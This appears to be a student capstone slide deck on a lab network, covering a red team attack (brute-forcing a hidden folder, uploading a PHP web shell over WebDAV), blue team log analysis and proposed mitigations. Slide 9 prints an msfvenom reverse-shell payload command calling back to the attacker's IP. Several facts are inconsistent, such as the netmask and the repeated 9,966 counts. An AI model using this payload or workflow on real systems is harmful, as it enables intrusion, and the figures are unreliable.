Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
3

Slide 4

Network Topology
Network
Address Range: 192.168.1.0/24
Netmask: 255.0.0.0
Gateway: 80
Machines
IPv4: 192.168.1.8
OS: Kali
Hostname: Attacker
IPv4: 192.168.1.105
OS: Microsoft
Hostname: Target
IPv4: 192.168.1.100
OS: Microsoft
Hostname: ELK

Slide 5

Red Team
Security Assessment
5

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Microsoft - Attacker | 192.168.1.1 | msrpc 135 tcp open vmrdp 2179 tcp open ms-wbt-server 3389 tcp open
Microsoft - ELK | 192.168.1.100 | ssh 22 tcp open wap-wsp 9200 tcp open
Microsoft - Target | 192.168.1.105 | ssh 22 tcp open http 80 tcp open

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Sensitive Data Exposure OWASP #3 - Critical | The secret_folder is accessible online but is intended for authorized personnel only. | Compromises credentials that attackers can use to break into the server.
Unauthorized File Upload Critical | Users are able to upload files to the server. | Allows attackers to upload php scripts.
Remote Code Execution via Command Injection OWASP #1 - Critical | Attackers can use php scripts to execute shell commands. | Allows attackers to open a reverse shell.

Slide 8



Exploitation: Sensitive Data Exposure
01
02
03
Tools & Processes
nmap scanned network
Ability to explore browser
Achievements
secret_folder directory was revealed in the exploit
This directory was password protected but access was gained by brute force
User is ashton, password is leopoldo

Slide 9

Exploitation: Unauthorized File Upload
01
02
03
Tools & Processes
Cracked stolen credentials to connect to webdav
Generate custom web shell with msfconsole
Upload the shell via webdav
Achievements
Uploaded a web shell allowing the attacker to execute shell commands
Attacker ran meterpreter to open a connection to the target
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.8 lport=1234 >> shell.php

Slide 10


Exploitation: Remote Code Execution
01
02
03
Tools & Processes
Used meterpreter to connect to the uploaded web shell
Used the shell to explore the target
Achievements
We used the remote code execution to open a meterpreter shell to the target
The full file system was then explored and the flag was captured.

Slide 11

Blue Team
Log Analysis and Attack Characterization
11

Slide 12



Analysis: Identifying the Port Scan
What time did the port scan occur? May 4, 2021
How many packets were sent, and from which IP? 9,966 from 192.168.1.8
What indicates that this was a port scan? 401 response (unauthorized)

Slide 13
Analysis: Finding the Request for the Hidden Directory
What time did the request occur? On May 4, 2021, 9,966 requests were made.
Which files were requested? What did they contain? company_folder/secret_folder, webdav/shell.php, webdav, webdav/passwd.dav - contained password to access files via web browser

Slide 14


Analysis: Uncovering the Brute Force Attack
How many requests were made in the attack? There were 9,966 requests made
How many requests had been made before the attacker discovered the password? The shell was accessed 39 times and there were 2 successful requests.

Slide 15
Analysis: Finding the WebDAV Connection
How many requests were made to this directory? secret_folder was requested 9,966 times
Which files were requested? shell.php file was requested 39 times

Slide 16
Blue Team
Proposed Alarms and Mitigation Strategies
16

Slide 17
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
We could look at the number of requests per second
What threshold would you set to activate this alarm?
We should have the alarm activate if an IP address sends more than 15 requests per second over a 10 second period
What configurations can be set on the host to mitigate port scans?
Enable only the traffic needed to access internal hosts and deny everything else
Especially for tcp 80 for HTTP requests and ICMP for ping requests

Slide 18
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
Only allow authorized IP addresses
Trip an alarm if an IP not on the allowed IP address list attempts to connect
What threshold would you set to activate this alarm?
No threshold, if the incoming IP is not allowed, the alarm is tripped.
What configuration can be set on the host to block unwanted access?
Access to sensitive files should be restricted to specific users
The file(s) should be encrypted
Files can be marked as hidden by putting a “.” as the first character in the file.

Slide 19
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
An alarm to detect the number of requests per second
What threshold would you set to activate this alarm?
If we receive more than 50 requests per second for a period of 10 seconds
What configuration can be set on the host to block brute force attacks?
Limit failed login attempts
Make root inaccessible via SSH
Close port 80
Use two factor authorization
Limit logins to a specific IP address or range
Have unique login URL’s

Slide 20
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
We can monitor the connection with Filebeat
Set an alarm on any read on the files in webdav
What threshold would you set to activate this alarm?
No threshold - if it is accessed by unauthorized ip addresses, fire it off
What configuration can be set on the host to control access?
Set up and configure Filebeat
Make sure site is on the HTTPS schema
Restrict access based on UID’s
Restrict access based on groups
Restrict write access to DAV

Slide 21
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
An alarm should be triggered anytime a disallowable file type is requested - such as .php.
What threshold would you set to activate this alarm?
The alarm should trigger anytime a user uploads a disallowable file
What configuration can be set on the host to block file uploads?
File type verification
Restrict specific file extensions
Malware prevention
Remove embedded threats
User authentication
Store files in an external directory
Have simple error messages

